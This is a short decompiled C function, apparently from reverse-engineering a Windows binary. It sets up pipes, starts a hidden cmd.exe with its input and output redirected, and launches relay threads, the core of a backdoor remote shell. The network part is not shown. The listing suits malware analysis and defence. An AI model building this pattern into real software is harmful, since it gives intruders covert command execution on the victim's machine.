 1 char sub_401983()
2 {
3 struct _STARTUPINFOW StartupInfo; // [esp+10h] [ebp-78h]
4 struct _PROCESS_INFORMATION ProcessInformation; // [esp+58h] [ebp-30h]
5 struct _SECURITY_ATTRIBUTES PipeAttributes; // [esp+68h] [ebp-20h]
6 int CommandLine; // [esp+74h] [ebp-14h]
7 int v5; // [esp+78h] [ebp-10h]
8 int v6; // [esp+7Ch] [ebp-Ch]
9 int v7; // [esp+80h] [ebp-8h]
10
11 PipeAttributes.nLength = 12;
12 PipeAttributes.bInheritHandle = 1;
13 PipeAttributes.lpSecurityDescriptor = 0;
14 if ( !CreatePipe(&hObject, &hWritePipe, &PipeAttributes, 0) )
15 return 0;
16 if ( !SetHandleInformation(hObject, 1u, 0) )
17 return 0;
18 if ( !CreatePipe(&hReadPipe, &dword_416330, &PipeAttributes, 0) )
19 return 0;
20 if ( !SetHandleInformation(dword_416330, 1u, 0) )
21 return 0;
22 CommandLine = *(_DWORD *)L"cmd.exe";
23 v5 = *(_DWORD *)L"d.exe";
24 v6 = *(_DWORD *)L"exe";
25 v7 = *(_DWORD *)L"e";
26 ProcessInformation.hProcess = 0;
27 ProcessInformation.hThread = 0;
28 ProcessInformation.dwProcessId = 0;
29 ProcessInformation.dwThreadId = 0;
30 memset(&StartupInfo, 0, 0x44u);
31 StartupInfo.dwFlags |= 0x101u;
32 StartupInfo.hStdError = hWritePipe;
33 StartupInfo.hStdOutput = hWritePipe;
34 StartupInfo.hStdInput = hReadPipe;
35 StartupInfo.cb = 68;
36 if ( !CreateProcessW(0, (LPWSTR)&CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
37 return 0;
38 CreateThread(0, 0, StartAddress, 0, 0, 0);
39 CreateThread(0, 0, sub_4018B3, 0, 0, 0);
40 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
41 CloseHandle(ProcessInformation.hProcess);
42 CloseHandle(ProcessInformation.hThread);
43 return 1;
44 }